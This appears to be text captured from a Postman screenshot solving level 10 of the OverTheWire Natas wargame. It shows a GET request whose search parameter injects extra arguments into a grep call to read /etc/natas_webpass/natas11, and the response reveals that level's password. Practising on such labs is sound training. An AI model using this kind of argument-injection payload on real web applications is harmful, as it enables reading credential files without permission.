 natas10
Examples (0)
GET
http://natas10.natas.labs.overthewire.org/?needle='' /etc/natas_webpass/natas11
Send
Save
Params
Authorization
Headers (9)
Body
Pre-request Script
Tests
Cookies
Code
Comments (0)
Query Params
KEY
VALUE
DESCRIPTION
•••
Bulk Edit
needle
'' /etc/natas_webpass/natas11
Key
Value
Description
Body
Cookies
Headers (8)
Test Results
Status: 200 OK
Time: 1342 ms
Size: 1.16 MB
Save
Download
Pretty
Raw
Preview
For security reasons, we now filter on certain characters
Find words containing:
Search
Output:
/etc/natas_webpass/natas11:U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK
dictionary.txt:
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah